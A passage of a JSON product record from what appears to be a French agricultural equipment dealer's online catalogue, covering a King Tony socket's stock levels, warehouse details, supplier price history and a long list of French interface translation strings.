TOOLS","accountNumber":"0003162","tag":["conditionsDynamiques"],"company":{"@id":20651},"defaultOrderType":{"@id":22},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"Douille longue 1\/4\" 5mm","width":null,"length":null,"height":null,"stocks":[{"id":32185,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":2.363595,"previousNonZeroAveragePrice":2.363595,"lastPurchasePrice":null,"lastMovementDate":"2017-07-10T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2017-07-10T22:00:00+0000","lastSalePurchaseDate":"2017-07-10T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2017-07-10T22:00:00+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2007-11-28T23:00:00+0000","lastUpdate":"2025-12-12T15:27:34+0000","lastEditor":{"@id":164}},{"id":56000,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":1.94,"lastPurchasePrice":null,"lastMovementDate":"2021-05-06T14:56:09+0000","lastEntryDate":"2012-02-06T23:00:00+0000","lastRemovalDate":"2021-05-06T14:56:09+0000","lastSalePurchaseDate":"2021-05-06T14:56:09+0000","lastPurchaseDate":"2012-02-06T23:00:00+0000","lastSaleDate":"2021-05-06T14:56:09+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":2,"code":"4_001","title":"SARL RICARD & FILS - JANAILHAC (AGRICOLE)","owner":{"id":374,"crmId":"56b4b4619c88427e6e8b4567","reference":"F000017","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:40:32+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardJanailhac"],"base":"ricardJanailhac","latitude":"45.65876706331349","longitude":"1.2226512096184416"},"companyName":"RICARD & FILS - JANAILHAC","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900035","address":{"formatted":"Betour, 87800 Janailhac, France","locality":"Janailhac","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87800","position":{"type":"Point","coordinates":[1.221826999999962,45.659646]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555002829"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":65},"zone":{"@id":1847},"archiveReason":null,"legalEntity":{"@id":19},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":45.659646,"addressLongitude":1.221826999999962},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2024-11-14T15:35:09+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":1411,"title":"Douille et accessoire","active":true,"slug":"douille-et-accessoire-1411"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1847,"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.02,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":24258,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:23+0000","lastCheckDate":"2020-07-14T03:49:30+0000"},{"id":589134,"supplierPriceList":{"id":15,"supplier":{"@id":72},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"KT 2020","effectiveStartDate":"2020-01-01","effectiveEndDate":"2020-12-31","status":"imported","importFinishedDate":"2020-12-04T08:47:07+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2020-12-04T08:45:18+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.42,"purchasePrice":3.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:20+0000","lastCheckDate":"2020-12-04T08:46:20+0000"},{"id":3610214,"supplierPriceList":{"id":74,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"KT 2021 v1","effectiveStartDate":"2020-01-01","effectiveEndDate":"2021-05-31","status":"imported","importFinishedDate":"2021-02-01T13:31:49+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-01T13:30:19+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.51,"purchasePrice":3.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:04+0000","lastCheckDate":"2021-02-01T13:31:04+0000"},{"id":5936794,"supplierPriceList":{"id":131,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2021 v2","effectiveStartDate":"2021-06-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-05-05T08:22:55+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-05-05T08:21:29+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.63,"purchasePrice":3.63,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:13+0000","lastCheckDate":"2021-05-05T08:22:13+0000"},{"id":6289809,"supplierPriceList":{"id":152,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2021 v3","effectiveStartDate":"2021-06-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-04T11:18:01+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-04T11:14:07+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.63,"purchasePrice":3.63,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:11+0000","lastCheckDate":"2021-06-04T11:15:11+0000"},{"id":13677238,"supplierPriceList":{"id":342,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2022 v1","effectiveStartDate":"2022-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-04T16:04:11+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-04T16:01:34+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.73,"purchasePrice":3.73,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:24+0000","lastCheckDate":"2022-05-04T16:02:24+0000"},{"id":17540394,"supplierPriceList":{"id":421,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2022 v3","effectiveStartDate":"2022-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-10-24T07:40:06+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-10-24T07:28:53+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.16,"purchasePrice":4.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:42+0000","lastCheckDate":"2022-10-24T07:29:42+0000"},{"id":17948581,"supplierPriceList":{"id":439,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2023 v1","effectiveStartDate":"2023-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-12-23T09:02:16+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-12-23T08:50:53+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.16,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:42+0000","lastCheckDate":"2022-12-23T08:51:42+0000"},{"id":24654840,"supplierPriceList":{"id":562,"supplier":{"@id":72},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KT 2024 v1","effectiveStartDate":"2024-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-02-02T15:11:28+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-02-02T15:11:28+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:13:51+0000","createdAt":"2024-02-02T15:13:52+0000","lastCheckDate":"2024-02-02T15:13:52+0000"},{"id":29018535,"supplierPriceList":{"id":690,"supplier":{"@id":72},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KT TOOLS 2025 - CREATION 12-02-2025 15:49","effectiveStartDate":"2025-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-12T14:49:37+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-12T14:49:37+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":2.363595,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:49:54+0000","createdAt":"2025-02-12T14:49:55+0000","lastCheckDate":"2025-02-12T14:49:55+0000"},{"id":29025991,"supplierPriceList":{"id":691,"supplier":{"@id":72},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KT TOOLS 2025 - MAJ 12-02-2025 15:53","effectiveStartDate":"2025-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-12T14:53:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-12T14:53:59+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":2.363595,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:54:37+0000","createdAt":"2025-02-12T14:54:37+0000","lastCheckDate":"2025-02-12T14:54:37+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"model":null,"pictures":[{"id":417511,"picture":"be-article-articlePicture-o33lv5pl6py6w9v1","numOrder":1000,"createdAt":"2021-07-15T01:09:52+0000","lastUpdate":"2021-07-15T01:09:52+0000","externalId":null},{"id":417512,"picture":"be-article-articlePicture-ht073rifn5i9qeg9","numOrder":1000,"createdAt":"2021-07-15T01:09:57+0000","lastUpdate":"2021-07-15T01:09:57+0000","externalId":null},{"id":417513,"picture":"be-article-articlePicture-wbtglgwp06qq9rw6","numOrder":1000,"createdAt":"2021-07-15T01:09:58+0000","lastUpdate":"2021-07-15T01:09:58+0000","externalId":null},{"id":417514,"picture":"be-article-articlePicture-fln4px0olw8t9185","numOrder":1000,"createdAt":"2021-07-15T01:09:59+0000","lastUpdate":"2021-07-15T01:09:59+0000","externalId":null},{"id":417515,"picture":"be-article-articlePicture-6yyobaxh4hep7jju","numOrder":1000,"createdAt":"2021-07-15T01:10:00+0000","lastUpdate":"2021-07-15T01:10:00+0000","externalId":null}],"customFields":[],"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2025-09-25T12:13:48+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"picture":"be-article-articlePicture-o33lv5pl6py6w9v1","isPromo":false,"stockQuantity":1,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit 